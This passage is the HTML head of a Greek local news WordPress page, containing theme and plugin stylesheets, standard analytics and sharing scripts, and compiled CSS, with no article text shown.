<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />

<link rel='stylesheet' id='borlabs-cookie-css' href='https://www.palmoskalymnou.gr/wp-content/cache/borlabs-cookie/borlabs-cookie_1_el.css?ver=2.2.9-96' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.palmoskalymnou.gr/wp-content/themes/palmos/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='lepopup-style-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/halfdata-green-popups/css/style.css?ver=7.44' type='text/css' media='all' />
<link rel='stylesheet' id='airdatepicker-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/halfdata-green-popups/css/airdatepicker.css?ver=7.44' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Μοιραστείτε",
	Save: "Αποθήκευση",
	Subscribe: "Εγγραφείτε",
	Email: "Email",
	Bookmark: "Προσθήκη στα Αγαπημένα",
	ShowAll: "Προβολή όλων",
	ShowLess: "Προβολή λιγότερων",
	FindServices: "Αναζήτηση υπηρεσίας(ιών)",
	FindAnyServiceToAddTo: "Άμεση προσθήκη κάθε υπηρεσίας",
	PoweredBy: "Powered by",
	ShareViaEmail: "Μοιραστείτε μέσω e-mail",
	SubscribeViaEmail: "Εγγραφείτε μέσω e-mail",
	BookmarkInYourBrowser: "Προσθήκη στα Αγαπημένα μέσα από τον σελιδοδείκτη σας",
	BookmarkInstructions: "Πατήστε Ctrl+D or \u2318+D για να προσθέσετε τη σελίδα στα Αγαπημένα σας",
	AddToYourFavorites: "Προσθήκη στα Αγαπημένα",
	SendFromWebOrProgram: "Αποστολή από οποιοδήποτε e-mail διεύθυνση ή e-mail πρόγραμμα",
	EmailProgram: "E-mail πρόγραμμα",
	More: "Περισσότερα &#8230;",
	ThanksForSharing: "Ευχαριστώ για την κοινοποίηση!",
	ThanksForFollowing: "Ευχαριστώ που με ακολουθείτε!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.palmoskalymnou.gr/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://cdn.gravitec.net/storage/8af904b3b25bbc9c36e5ec5e52e69bf2/client.js?service=wp&amp;wpath=https%3A%2F%2Fwww.palmoskalymnou.gr%2Fwp-content%2Fplugins%2Fgravitec-net-web-push-notifications%2F%2Fsdk_files%2Fsw.php&amp;ver=2.9.18" id="gravitecnet-js"></script>
<link rel="https://api.w.org/" href="https://www.palmoskalymnou.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.palmoskalymnou.gr/wp-json/wp/v2/posts/5080" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.palmoskalymnou.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.palmoskalymnou.gr/?p=5080' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.palmoskalymnou.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.palmoskalymnou.gr%2F18-%25ce%25b8%25ce%25b5%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ac-%25ce%25ba%25cf%2581%25ce%25bf%25cf%258d%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25cf%2584%25ce%25bf-%25cf%2583%25ce%25b1%25ce%25b2%25ce%25b2%25ce%25b1%25cf%2584%25ce%25bf%25ce%25ba%25cf%258d%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25bf-%25cf%2583%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.palmoskalymnou.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.palmoskalymnou.gr%2F18-%25ce%25b8%25ce%25b5%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ac-%25ce%25ba%25cf%2581%25ce%25bf%25cf%258d%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25cf%2584%25ce%25bf-%25cf%2583%25ce%25b1%25ce%25b2%25ce%25b2%25ce%25b1%25cf%2584%25ce%25bf%25ce%25ba%25cf%258d%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25bf-%25cf%2583%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-C7CMDTBXW5"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-C7CMDTBXW5');
		</script>

	<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.palmoskalymnou.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="\u03b5\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03c9\u03bd \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03b9\u03ce\u03bd";
var tds_show_less_info="\u03b5\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03c9\u03bd \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03b9\u03ce\u03bd";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.palmoskalymnou.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.palmoskalymnou.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="\u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03ac\u03b8\u03bf\u03c2!";
var td_email_user_empty="\u03ba\u03b5\u03bd\u03cc email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7!";
var td_pass_empty="\u03c0\u03b5\u03c1\u03ac\u03c3\u03c4\u03b5 \u03ac\u03b4\u03b5\u03b9\u03b1!";
var td_pass_pattern_incorrect="\u03bc\u03b7 \u03ad\u03b3\u03ba\u03c5\u03c1\u03bf \u03bc\u03bf\u03c4\u03af\u03b2\u03bf \u03c0\u03ac\u03c3\u03b1\u03c2!";
var td_retype_pass_incorrect="\u03c0\u03bb\u03b7\u03ba\u03c4\u03c1\u03bf\u03bb\u03bf\u03b3\u03ae\u03b8\u03b7\u03ba\u03b5 \u03be\u03b1\u03bd\u03ac \u03bb\u03ac\u03b8\u03bf\u03c2!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#008f00";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="716b3eb2f9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_reset_pass_empty="\u03b5\u03b9\u03c3\u03ac\u03b3\u03b5\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03bd\u03ad\u03bf \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc \u03c0\u03c1\u03cc\u03c3\u03b2\u03b1\u03c3\u03b7\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03b5\u03c4\u03b5.";
var td_reset_pass_confirm_empty="\u03b5\u03c0\u03b9\u03b2\u03b5\u03b2\u03b1\u03b9\u03ce\u03c3\u03c4\u03b5 \u03c4\u03bf\u03bd \u03bd\u03ad\u03bf \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc \u03c0\u03c1\u03cc\u03c3\u03b2\u03b1\u03c3\u03b7\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03b5\u03c4\u03b5.";
var td_reset_pass_not_matching="\u03b2\u03b5\u03b2\u03b1\u03b9\u03c9\u03b8\u03b5\u03af\u03c4\u03b5 \u03cc\u03c4\u03b9 \u03bf\u03b9 \u03ba\u03c9\u03b4\u03b9\u03ba\u03bf\u03af \u03c0\u03c1\u03cc\u03c3\u03b2\u03b1\u03c3\u03b7\u03c2 \u03c4\u03b1\u03b9\u03c1\u03b9\u03ac\u03b6\u03bf\u03c5\u03bd.";
var tdb_modal_confirm="\u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03c3\u03b5\u03c4\u03b5";
var tdb_modal_cancel="\u039c\u03b1\u03c4\u03b1\u03af\u03c9\u03c3\u03b7";
var tdb_modal_confirm_alt="\u039d\u03b1\u03af";
var tdb_modal_cancel_alt="\u03cc\u03c7\u03b9";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


		<script>var lepopup_customjs_handlers={};var lepopup_cookie_value="1696021427";var lepopup_events_data={};var lepopup_content_id="5080";</script><script>function lepopup_add_event(_event,_data){if(typeof _lepopup_add_event == typeof undefined){jQuery(document).ready(function(){_lepopup_add_event(_event,_data);});}else{_lepopup_add_event(_event,_data);}}</script>
<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/bg-footer.jpg')}ul.sf-menu>.menu-item>a{font-family:"EB Garamond"}.sf-menu ul .menu-item a{font-family:"EB Garamond"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Comfortaa}body,p{font-family:"EB Garamond"}.white-popup-block:before{background-image:url('https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/bg-come-soon.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:"EB Garamond"}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#008f00;--td_slider_text:rgba(0,143,0,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:rgba(221,51,51,0.9);--td_mobile_gradient_two_mob:rgba(28,24,51,0.9);--td_mobile_text_active_color:#febe2b;--td_login_hover_background:#febe2b;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(221,51,51,0.9);--td_login_gradient_two:rgba(28,24,51,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#008f00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#008f00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#008f00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#008f00}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"EB Garamond"}.sf-menu ul .td-menu-item a{font-family:"EB Garamond"}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"EB Garamond"}.td_module_wrap .td-post-author-name a{font-family:"EB Garamond"}.td-post-date .entry-date{font-family:"EB Garamond"}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"EB Garamond"}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"EB Garamond"}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"EB Garamond"}.top-header-menu .menu-item-has-children li a{font-family:"EB Garamond"}.td_mod_mega_menu .item-details a{font-family:"EB Garamond"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"EB Garamond"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"EB Garamond"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"EB Garamond"}.td_module_wrap .td-module-title{font-family:"EB Garamond"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"EB Garamond"}.post .td-post-header .entry-title{font-family:"EB Garamond"}.td-post-content p,.td-post-content{font-family:Comfortaa}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Comfortaa}.post .td_quote_box p,.page .td_quote_box p{font-family:Comfortaa}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Comfortaa}.td-post-content li{font-family:Comfortaa}.td-post-content h1{font-family:Comfortaa}.td-post-content h2{font-family:Comfortaa}.td-post-content h3{font-family:Comfortaa}.td-post-content h4{font-family:Comfortaa}.td-post-content h5{font-family:Comfortaa}.td-post-content h6{font-family:Comfortaa}.footer-text-wrap{font-family:Comfortaa}.td-sub-footer-copy{font-family:Comfortaa}.td-sub-footer-menu ul li a{font-family:Comfortaa}.td-menu-background,.td-search-background{background-image:url('https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/bg-footer.jpg')}ul.sf-menu>.menu-item>a{font-family:"EB Garamond"}.sf-menu ul .menu-item a{font-family:"EB Garamond"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Comfortaa}body,p{font-family:"EB Garamond"}.white-popup-block:before{background-image:url('https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/bg-come-soon.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:"EB Garamond"}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#008f00;--td_slider_text:rgba(0,143,0,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:rgba(221,51,51,0.9);--td_mobile_gradient_two_mob:rgba(28,24,51,0.9);--td_mobile_text_active_color:#febe2b;--td_login_hover_background:#febe2b;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(221,51,51,0.9);--td_login_gradient_two:rgba(28,24,51,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#008f00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 